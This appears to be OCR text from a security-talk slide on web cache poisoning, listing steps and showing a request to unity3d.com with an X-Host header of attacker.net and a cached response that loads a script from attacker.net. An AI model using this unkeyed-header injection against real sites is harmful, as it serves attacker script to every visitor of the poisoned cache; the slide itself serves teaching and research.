 Seizing the Cache
Detect
Explore
Inject
Map
Find
GET / HTTP/1.1
Host: unity3d.com
X-Host: attacker.net
HTTP/1.1 200 OK
Via: 1.1 varnish-v4
Age: 174
Cache-Control: public, max-age=1800
…
<script src="https://attacker.net/blah/foo.js">
</script>